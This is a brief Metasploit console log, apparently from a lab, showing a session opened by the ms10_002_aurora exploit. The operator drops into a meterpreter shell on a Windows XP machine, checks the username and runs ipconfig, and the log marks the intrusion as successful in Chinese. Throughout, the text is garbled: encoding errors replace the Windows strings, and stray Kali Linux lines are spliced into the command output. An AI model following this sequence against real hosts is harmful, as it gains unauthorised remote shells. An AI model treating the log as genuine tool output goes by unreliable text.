 msf exploit(ms10_002_aurora) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 748 created.
Channel 1 created.
Microsoft Windows XP [�汾 5.1.2600]
(C) ��Ȩ���� 1985-2001 Microsoft Corp.
C:\Documents and Settings\demon\����>echo %username%
echo %username%
demon
入侵成功
C:\Documents and Settings\demon\����>ipconfig
ipconfig
Windows IP Configuration
KALI LINUX
Ethernet adapter ��������:
The quieter you become, the more you are able to hear.
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.10.3
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.10.1